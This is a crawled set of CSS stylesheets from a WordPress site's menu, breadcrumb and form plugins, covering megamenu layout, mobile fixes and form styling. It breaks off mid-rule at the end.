.ultimatum-megamenu-submenu:nth-child(3n),.ultimatum-megamenu-wrapper.columns-per-row-4 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(4n),.ultimatum-megamenu-wrapper.columns-per-row-5 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(5n),.ultimatum-megamenu-wrapper.columns-per-row-6 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(6n){border-right:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{margin-top:0;padding:0 10px 15px;font-weight:400}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title a{height:auto}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title a:hover{text-decoration:none;color:#000}.ultimatum-megamenu-icon,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon{display:inline;margin-right:12px}.ultimatum-megamenu-icon img,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.ultimatum-megamenu-bullet,.ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet{display:block;float:left;margin-top:.5em;margin-right:10px;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:3px solid #333;height:0;width:0}.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container{margin-bottom:10px;color:#333;font-size:13px}.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container.second-level-widget,.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container.third-level-widget{padding:0 34px}.ultimatum-megamenu-wrapper *{-moz-box-sizing:border-box;box-sizing:border-box}.ultimatum-megamenu-wrapper .row{clear:both}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper .ultimatum-megamenu-holder .ultimatum-megamenu .ultimatum-megamenu-submenu{display:table-cell;float:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu{border-top:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{color:#333}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-title a{padding:0;background:0 0;border:none;font:inherit}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul{position:relative;top:auto;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul ul{display:table;table-layout:fixed;width:100%;border-color:#dcd9d9;top:0;left:0}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul ul ul.sub-menu{border:none;background:0 0;display:block;left:0}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li ul li li{display:block}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li ul li>a,.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li>a{border-bottom:none}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li:hover>ul{display:table}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul li:hover ul{left:0;top:0}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container ul.list-icon{border:none;margin-left:25px}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container .recent-works-items a{padding:3px}.rtl .ultimatum-megamenu-wrapper{left:auto;right:0}.rtl .nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level a{padding-left:34px;padding-right:49px}.rtl .nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level .deep-level a{padding-left:34px;padding-right:64px}.rtl .ultimatum-megamenu-icon,.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-icon{margin-left:9px;margin-right:0}.rtl .ultimatum-megamenu-wrapper .menu-text{margin-left:0;margin-right:23px}.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{border-left:1px solid #dcd9d9;border-right:0}.rtl .ultimatum-megamenu-wrapper.columns-per-row-1 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-2 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(2n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-3 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(3n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-4 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(4n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-5 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(5n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-6 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(6n){border-left:none}.rtl .nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul li:hover ul{right:0}.rtl .ultimatum-megamenu-bullet,.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet{border-left:none;border-right:3px solid #333;float:right;margin-left:10px;margin-right:0}.ultimatum-menu a.search-link{font-size:14px;cursor:pointer}.ultimatum-menu a.search-link:after{content:'\f002';font-family:FontAwesome;padding:5px}.ultimatum-menu .nav-search-form{display:none;left:auto;position:absolute;right:0;z-index:99999!important;width:250px;padding:10px;background-color:#fff;border:1px solid #e6e5e6;text-align:right;font-size:0;visibility:visible!important}.ultimatum-menu .search-table{display:table;width:100%}.ultimatum-menu .search-button,.ultimatum-menu .search-field{display:table-cell;vertical-align:top}.ultimatum-menu .search-button{width:33px}.ultimatum-menu .search-table .search-field input{background-color:#fff;border:1px solid #d2d2d2;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;box-shadow:0 1px 5px rgba(0,0,0,.1) inset;color:#747474;font-size:13px;padding:8px 2%;height:33px;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;margin:0}.ultimatum-menu .nav-holder .ultimatum-menu-nav.navigation .nav-search .nav-search-form{z-index:99997;visibility:visible;opacity:1}.ultimatum-menu .search-table .search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:14px;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:FontAwesome;text-shadow:none;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.ultimatum-menu .caret{vertical-align:baseline}.ultimatum-menu .nav-holder .navigation>li>a{padding:0 10px}.sticked-footer{position:fixed;width:100%;bottom:0}.sticked-header{position:fixed;width:100%;top:0;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;height:1px;width:1px}.wfm-vertical-mega-menu ul,.wfm-vertical-mega-menu ul li{list-style:none}.wfm-vertical-mega-menu ul.menu{position:relative;padding:0;margin:0;z-index:100}.wfm-vertical-mega-menu{font:400 13px Arial,sans-serif;line-height:16px}.wfm-vertical-mega-menu ul li,.wfm-vertical-mega-menu ul li .sub ul,.wfm-vertical-mega-menu ul ul{margin:0;padding:0;border:none}.wfm-vertical-mega-menu ul.menu.left,.wfm-vertical-mega-menu ul.menu.right{position:relative;margin:0;padding:0}.wfm-vertical-mega-menu ul li{float:none;display:block;margin:0;padding:0;font-size:13px;font-weight:700}.wfm-vertical-mega-menu ul li a{float:none;display:block;text-decoration:none}.wfm-vertical-mega-menu ul.left li a{padding:12px 10px 12px 15px}.wfm-vertical-mega-menu ul.right li a{padding:12px 15px 12px 5px}.wfm-vertical-mega-menu ul li a.wf-mega{position:relative}.wfm-vertical-mega-menu ul li a .wf-mega-icon{display:block;position:absolute;top:18px;width:6px;height:8px}.wfm-vertical-mega-menu ul.left li a .wf-mega-icon{background:url(../images/hmm/arrow_side.png) no-repeat;left:15px}.wfm-vertical-mega-menu ul.right li a .wf-mega-icon{background:url(../images/hmm/arrow_side.png) -18px 0 no-repeat;right:15px}.wfm-vertical-mega-menu ul li a:hover,.wfm-vertical-mega-menu ul li.mega-hover a{background-position:100% -40px;text-shadow:none}.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon{background-position:0 0}.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon{background-position:-18px 0}.wfm-vertical-mega-menu ul.right li .sub-container{position:absolute;-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-topright:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.wfm-vertical-mega-menu ul.left li .sub-container{position:absolute;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.wfm-vertical-mega-menu ul li .sub{padding:20px 10px 10px 20px;margin:0}.wfm-vertical-mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.wfm-vertical-mega-menu ul li .sub li{list-style:none;float:none;width:160px;font-size:1em;font-weight:400}.wfm-vertical-mega-menu ul li .sub li.mega-hdr{margin:0 10px 10px 0;float:left}.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last{margin-right:0}.wfm-vertical-mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:6px 10px;display:block;float:none;text-decoration:none;font-size:.9em}.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover{text-shadow:none}.wfm-vertical-mega-menu ul .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(../images/hmm/arrow_off.png) 5px 8px no-repeat;font-weight:400}.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover{background:url(../images/hmm/arrow_on.png) 5px 8px no-repeat}.wfm-vertical-mega-menu ul .sub ul li{padding-right:0}.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub{padding:20px}.wfm-vertical-mega-menu ul li .sub-container.non-mega li{padding:0;width:190px;margin:0}.wfm-vertical-mega-menu ul li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_off.png) 7px 12px no-repeat}.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_on.png) 6px 11px no-repeat #fff}.wfm-mega-menu ul,.wfm-mega-menu ul li{list-style:none;margin:0;padding:0;border:none}.wfm-mega-menu ul.menu{padding:0;margin:0;z-index:100;width:100%;height:30px;position:relative}.wfm-mega-menu .sub,.wfm-mega-menu ul li ul{display:none}.wfm-mega-menu .sub ul{display:block}.wfm-mega-menu{font:400 13px Arial,sans-serif;line-height:16px}.wfm-mega-menu ul li{float:left;margin:0;padding:0;font-size:13px;font-weight:700}.wfm-mega-menu ul li a{float:left;display:block;padding:12px 18px;text-decoration:none}.wfm-mega-menu ul li a.wf-mega{position:relative}.wfm-mega-menu ul li a .wf-mega-icon{display:block;position:absolute;top:18px;right:5px;width:8px;height:6px;background:url(../images/hmm/arrow.png) 0 100% no-repeat}.wfm-mega-menu ul li a:hover,.wfm-mega-menu ul li.mega-hover a{background-position:100% -40px;text-shadow:none}.wfm-mega-menu ul li.mega-hover a .wf-mega-icon{background-position:0 100%}.wfm-mega-menu ul li .sub-container{position:absolute}.wfm-mega-menu ul li .sub{padding:20px 20px 20px 10px}.wfm-mega-menu ul li .sub-container.mega .sub{padding:20px 0 10px 10px}.wfm-mega-menu ul.full-width li .sub-container.mega .sub{margin-right:-2px}.wfm-mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.wfm-mega-menu ul li .sub li{list-style:none;float:none;width:170px;font-size:1em;font-weight:400}.wfm-mega-menu ul li .sub li.mega-hdr{margin:0 10px 10px 0;float:left}.wfm-mega-menu ul li .sub li.mega-hdr.last{margin-right:0}.wfm-mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;font-size:.9em}.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a,.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{position:relative;outline:0;overflow:visible;cursor:pointer;border-bottom:rgba(0,0,0,.4) 1px solid;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;padding:5px;text-transform:uppercase}.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover{text-shadow:none}.wfm-mega-menu ul .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(../images/hmm/arrow_off.png) 5px 8px no-repeat;font-weight:400}.wfm-mega-menu ul .sub li.mega-hdr li a:hover{background:url(../images/hmm/arrow_on.png) 5px 8px no-repeat}.wfm-mega-menu ul .sub ul li{padding-right:0}.wfm-mega-menu ul li .sub-container.non-mega .sub{padding:20px 10px}.wfm-mega-menu ul li .sub-container.non-mega li{padding:0;width:190px;margin:0}.wfm-mega-menu ul li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_off.png) 7px 10px no-repeat}.wfm-mega-menu ul li .sub-container.non-mega li a:hover{background:url(../images/hmm/arrow_on.png) 7px 10px no-repeat}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3
body_size: 515
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35
body_size: 3602
content:
.dhvc-form-clearfix{*zoom:1}.dhvc-form-clearfix:after,.dhvc-form-clearfix:before{display:table;content:""}.dhvc-form-clearfix:after{clear:both}.dhvc-form-container *,.dhvc-form-container :after,.dhvc-form-container :before{-webkit-box-sizing:border-box;box-sizing:border-box}.dhvc-form-checkbox,.dhvc-form-radio{*zoom:1}.dhvc-form-checkbox:after,.dhvc-form-checkbox:before,.dhvc-form-radio:after,.dhvc-form-radio:before,.dhvc-form-rate:after,.dhvc-form-rate:before{display:table;content:""}.dhvc-form-opening{overflow:hidden}.dhvc-form-checkbox:after,.dhvc-form-radio:after,.dhvc-form-rate:after{clear:both}.dhvc-form-container *{line-height:1.42857}.dhvc-form-container .wpb_row{margin-bottom:15px}span.dhvc-form-error{clear:both;color:#d40707;display:block;float:none;font-size:12px;width:100%;font-weight:normal;padding-top:5px}@media (max-width:768px){.dhvc-form-container .wpb_row .wpb_column{margin-bottom:15px}}.dhvc-form-group{position:relative}.dhvc-form-group .dhvc-form-label,.dhvc-form-group label{display:inline-block;font-weight:bold;font-size:14px;line-height:1.42857;margin-bottom:5px}.dhvc-form-group label .required{color:#d40707!important;font-weight:normal;font-size:12px}.dhvc-form-group .dhvc-form-control{background-color:#ffffff;background-image:none;border:1px solid #cccccc;box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;display:block;font-size:14px;height:40px;line-height:1.42857;padding:6px;-webkit-transition:border-color 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;-webkit-transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;width:100%;border-radius:0;margin:0}.dhvc-form-group select[multiple].dhvc-form-control,.dhvc-form-group select[size].dhvc-form-control{height:auto}.dhvc-form-group textarea.dhvc-form-control{height:auto;min-height:150px}.dhvc-form-group input[type=file]{display:block;font-size:14px;line-height:1.42857;padding:0;margin:0}.dhvc-form-group .dhvc-form-control:focus{border-color:#66afe9;outline:0 none;border-radius:0;margin:0}.dhvc-form-group .dhvc-form-control[disabled],.dhvc-form-group .dhvc-form-control[readonly]{background-color:#eeeeee;cursor:not-allowed;opacity:1}.dhvc-form-group .dhvc-form-help{display:block;font-size:0.9em;font-style:italic;margin-top:5px;opacity:0.7}.dhvc-form-file,.dhvc-form-input,.dhvc-form-select,.dhvc-form-textarea{position:relative}.dhvc-form-select select{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;position:relative!important;z-index:1!important}.dhvc-form-group .dhvc-form-control.dhvc-form-datepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-datetimepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-timepicker{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;position:relative;z-index:1}.dhvc-form-group .dhvc-form-checkbox,.dhvc-form-group .dhvc-form-radio{display:block}.dhvc-form-group .dhvc-form-checkbox label,.dhvc-form-group .dhvc-form-radio label{cursor:pointer;display:inline-block;font-weight:400;padding-left:20px;vertical-align:middle;margin:0 10px 0 0;float:left}.dhvc-form-group .dhvc-form-checkbox input,.dhvc-form-group .dhvc-form-radio input{float:left;margin:4px 0 0 -20px;line-height:normal;border:none}.dhvc-form-inner{margin-bottom:15px}.dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:42.5px}.dhvc-form-group .dhvc-form-add-on{display:block;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;font-size:14px;font-style:normal;font-weight:400;margin:0;padding:0}.dhvc-form-add-on i{display:inline-block!important}.button.dhvc-form-submit,.dhvc-form-submit:active,.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:focus,.dhvc-form-submit:hover{position:relative;border:0 none;color:#fff;cursor:pointer;height:39px;margin:0;outline:medium none;overflow:hidden;padding:0 25px;text-decoration:none;background:#222;border-radius:0;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.dhvc-form-submit:active,.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:focus,.dhvc-form-submit:hover{opacity:1!important}.dhvc-form-submit-label{opacity:1}.dhvc-form-submit-label-hidden{opacity:0}@-webkit-keyframes circleLoading{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circleLoading{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.dhvc-form-submit-spinner{display:none;position:absolute;z-index:1;top:50%;width:18px;height:18px;margin-top:-9px;left:50%;margin-left:-9px}.dhvc-form-submit-spinner svg{-webkit-animation:circleLoading 1s linear infinite;animation:circleLoading 1s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}.dhvc-form-action:after,.dhvc-form-action:before{display:table;content:""}.dhvc-form-action:after{clear:both}.dhvc-form-group .dhvc-form-file label{display:block;margin:0;padding:0;position:relative}.dhvc-form-group .dhvc-form-file label label{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.dhvc-form-group .dhvc-form-file .dhvc-form-control{cursor:text;background:none}.dhvc-form-file-button{background-color:#222;bottom:0;color:#fff;float:none;font-size:90%;font-weight:300;overflow:hidden;margin:4px;padding:0 20px;position:absolute;right:0;top:0;z-index:10;cursor:pointer}.dhvc-form-file-button i{display:inline-block;height:40px;line-height:40px;margin-top:-4px;vertical-align:middle;font-style:normal;color:#fff}.dhvc-form-group .dhvc-form-file input[type=file]{cursor:pointer;opacity:0;padding:0;position:absolute;left:0;bottom:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;outline:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;z-index:-1;width:100%;height:40px}.dhvc-form-hidden{display:none!important}.dhvc-form-show{display:block!important}@media (min-width:767px){.dhvc-form-horizontal .dhvc-form-group{*zoom:1}.dhvc-form-horizontal .dhvc-form-group:after,.dhvc-form-horizontal .dhvc-form-group:before{display:table;content:""}.dhvc-form-horizontal .dhvc-form-group:after{clear:both}.dhvc-form-horizontal .dhvc-form-label{width:33.33%;float:left;padding-top:7px;padding-right:20px}.dhvc-form-horizontal .dhvc-form-submit{float:none;display:table;margin:0 auto}.dhvc-form-horizontal span.dhvc-form-error{padding-left:33.33%}.dhvc-form-horizontal .dhvc-form-captcha,.dhvc-form-horizontal .dhvc-form-checkbox,.dhvc-form-horizontal .dhvc-form-file,.dhvc-form-horizontal .dhvc-form-input,.dhvc-form-horizontal .dhvc-form-radio,.dhvc-form-horizontal .dhvc-form-rate,.dhvc-form-horizontal .dhvc-form-recaptcha,.dhvc-form-horizontal .dhvc-form-select,.dhvc-form-horizontal .dhvc-form-slider,.dhvc-form-horizontal .dhvc-form-textarea{float:left;width:66.67%}}.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;border-radius:0;border-style:solid;border-width:2px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;color:#404040;display:block;height:40px;outline:none;width:100%;position:relative}.dhvc-form-flat .dhvc-form-select i{font-size:1.2em;height:40px;line-height:40px;position:absolute;right:10px;top:0}.dhvc-form-flat .dhvc-form-checkbox input[disabled]+i,.dhvc-form-flat .dhvc-form-radio input[disabled]+i,.dhvc-form-flat .dhvc-form-select select[disabled]+i{background:none repeat scroll 0 0 #eeeeee;cursor:not-allowed}.dhvc-form-flat .dhvc-form-select select[multiple]{height:auto}.dhvc-form-flat .dhvc-form-select select[multiple]+i{display:none}.dhvc-form-flat .dhvc-form-checkbox label,.dhvc-form-flat .dhvc-form-radio label{color:#404040;cursor:pointer;display:block;font-size:15px;line-height:27px;margin-bottom:4px;padding-left:22px;position:relative}.dhvc-form-flat .dhvc-form-checkbox input,.dhvc-form-flat .dhvc-form-radio input{opacity:0;position:absolute;visibility:hidden}.dhvc-form-flat .dhvc-form-checkbox i,.dhvc-form-flat .dhvc-form-radio i{background:none repeat scroll 0 0 #fff;border-style:solid;border-width:2px;display:block;height:17px;left:0;outline:medium none;position:absolute;top:5px;width:17px}.dhvc-form-flat .dhvc-form-radio i{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.dhvc-form-flat .dhvc-form-checkbox input+i:after,.dhvc-form-flat .dhvc-form-radio input+i:after{opacity:0;position:absolute;transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-webkit-transition:opacity 0.1s ease 0s}.dhvc-form-flat .dhvc-form-radio input+i:after{border-radius:50%;content:"";height:5px;left:4px;top:4px;width:5px}.dhvc-form-flat .dhvc-form-checkbox input+i:after{content:"\f00c";font:12px/16px FontAwesome;height:15px;left:-1px;text-align:center;top:-2px;width:15px}.dhvc-form-flat .dhvc-form-checkbox input:checked+i:after,.dhvc-form-flat .dhvc-form-radio input:checked+i:after{opacity:1}.dhvc-form-flat .dhvc-form-checkbox:after,.dhvc-form-flat .dhvc-form-radio:after{clear:both;content:"";display:table}.dhvc-form-flat .dhvc-form-checkbox label,.dhvc-form-flat .dhvc-form-radio label{cursor:pointer;float:left;font-size:15px;line-height:27px;margin-right:30px}.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-checkbox i,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-radio i,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea{border-color:#e5e5e5;transition:border-color 0.3s ease 0s;-moz-transition:border-color 0.3s ease 0s;-webkit-transition:border-color 0.3s ease 0s}.dhvc-form-flat .dhvc-form-captcha:hover input,.dhvc-form-flat .dhvc-form-checkbox label:hover i,.dhvc-form-flat .dhvc-form-file:hover input[type=text],.dhvc-form-flat .dhvc-form-input:hover input,.dhvc-form-flat .dhvc-form-radio label:hover i,.dhvc-form-flat .dhvc-form-select:hover select,.dhvc-form-flat .dhvc-form-textarea:hover textarea{border-color:#909090}.dhvc-form-flat .dhvc-form-radio input+i:after{background-color:#222}.dhvc-form-flat .dhvc-form-checkbox input+i:after{color:#222}.dhvc-form-flat .dhvc-form-captcha input:focus,.dhvc-form-flat .dhvc-form-checkbox input:checked+i,.dhvc-form-flat .dhvc-form-file:hover input[type=text]:focus,.dhvc-form-flat .dhvc-form-input input:focus,.dhvc-form-flat .dhvc-form-radio input:checked+i,.dhvc-form-flat .dhvc-form-select select:focus,.dhvc-form-flat .dhvc-form-textarea textarea:focus{border-color:#222}.dhvc-form-flat .ui-slider{background:none repeat scroll 0 0 #fff;border:3px solid #e5e5e5;height:3px;margin:10px 0 20px;position:relative}.dhvc-form-flat .ui-slider-handle{background:none repeat scroll 0 0 #fff;border:2px solid #e5e5e5;height:18px;margin:-8px 0 0 -8px;outline:medium none;position:absolute;-webkit-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s;width:18px;z-index:20}.dhvc-form-flat .ui-slider-range{display:block;font-size:0.7em;position:absolute;z-index:10;top:-3px;left:-3px;border:3px solid #909090}.dhvc-form-flat .dhvc-form-rate{float:right}.dhvc-form-flat .dhvc-form-rate input{left:-9999px;position:absolute}.dhvc-form-flat .dhvc-form-rate-star{cursor:pointer;display:block;float:right;font-size:20px;height:17px;line-height:17px;margin-top:3px;padding:0 2px;-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s;color:#e5e5e5}.dhvc-form-flat .dhvc-form-rate-star i{line-height:1}.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover,.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-flat .dhvc-form-rate input:checked~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-captcha{position:relative}.dhvc-form-captcha .dhvc-form-captcha-img{right:4px;position:absolute;top:4px;bottom:4px;background:url("../images/captcha-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);width:100px}.dhvc-form-captcha .dhvc-form-captcha-img:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-flat .dhvc-form-input input:focus~.dhvc-form-captcha-img,.dhvc-form-flat .dhvc-form-input input:hover~.dhvc-form-captcha-img{border-color:#222}.dhvc-form-captcha .dhvc-form-captcha-img img{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-top:-15px;position:absolute;top:50%}.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch{bottom:4px;display:block;height:auto;left:4px;position:absolute;right:0;top:4px}.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-message{padding:0px 0 15px}.dhvc-form-pop-overlay{background:none repeat scroll 0 0 rgba(0, 0, 0, .6);height:100%;left:0;position:fixed;top:0;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;z-index:1000;display:none}.dhvc-form-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;overflow-x:hidden;overflow-y:auto}.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:40px auto 30px;position:relative;width:600px;overflow:hidden}@media (max-width:767px){.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:10px;position:relative;width:auto!important}}.dhvc-form-popup-header{position:relative;padding:0 0 20px 0;margin:0}.dhvc-form-popup-header h3{border-bottom:1px solid rgba(0, 0, 0, .1);font-size:20px;font-weight:normal;padding:20px}.dhvc-form-popup-close{color:#000;font-size:21px;font-weight:700;line-height:1;-moz-opacity:0.2;-khtml-opacity:0.2;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=20)";filter:alpha(opacity=20);opacity:0.2;border:0 none;cursor:pointer;padding:0;position:absolute;top:6px;right:10px}.dhvc-form-popup-close:hover{-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5}.dhvc-form-popup-body{margin:0;padding:0 20px 20px}.dhvc-form-icon-pos-left .dhvc-form-add-on{right:auto;left:0}.dhvc-form-icon-pos-left .dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:6px;padding-left:35px}.dhvc-form-message{padding:10px 0}.dhvc-form-message-bottom{padding:0}.dhvc-form-message .error{color:#a94442;font-weight:bold}.dhvc-form-not-valid{border-color:#a94442!important}.dhvc-form-errors,.dhvc-form-spam,.dhvc-form-validation-errors{color:#a94442}.dhvc-form-success{color:#81b240}.dhvc-form-image-label img{max-width:80px;display:inline-block;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label,.dhvc-form-flat 